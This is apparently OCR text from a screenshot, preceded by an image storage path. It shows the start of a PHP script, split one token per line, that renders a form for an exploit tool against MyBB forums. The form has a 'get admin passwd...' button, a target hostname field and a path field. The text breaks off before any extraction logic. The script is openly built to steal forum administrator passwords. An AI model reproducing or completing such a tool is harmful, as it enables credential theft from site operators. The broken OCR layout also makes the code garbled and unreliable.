
if
(
!
$_GET
)
{
echo
'<form 
action="'
.
$_SERVER
[
'PHP_SELF'
]
.
'?
fuck_mybb" method="post">

	<input style="background-color: 
#31333B; color: #B9B9BD; border-color: 
#646C71;" type="submit" 
value="&#8194;get admin 
passwd...&#8194;"><br><br>

	<input style="background-color: 
#31333B; color: #B9B9BD;" 
name="hostname" value="hostname">

	<font color="#B9B9BD">&#8194;&#172; 
for expamle "expdb.cc"<br>

	<input style="background-color: 
#31333B; color: #B9B9BD;" name="patch" 
value="patch">

	<font color="#B9B9BD">&#8194;&#172; 